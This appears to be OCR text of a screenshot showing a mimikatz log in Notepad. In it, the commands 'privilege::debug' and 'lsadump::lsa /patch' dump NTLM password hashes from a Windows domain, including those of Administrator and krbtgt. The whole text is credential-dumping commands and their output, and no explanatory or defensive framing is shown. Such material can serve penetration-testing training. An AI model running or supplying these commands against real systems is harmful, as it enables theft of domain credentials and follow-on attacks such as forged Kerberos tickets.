 mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # Privilege::Debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch
Domain : HACKE / S-1-5-21-3502871099-3777307143-1257297015
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 2f148490385886d108066a013d4d9112
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 30c84f309c52d2d6d05561fc3f904647
RID : 000003e9 (1001)
User : Leafer
LM :
NTLM : 32ed87bdb5fdc5e9cba88547376818d4
RID : 00000452 (1106)
User : test
LM :
NTLM : 35c83173a6fb6d142b0359381d5cc84c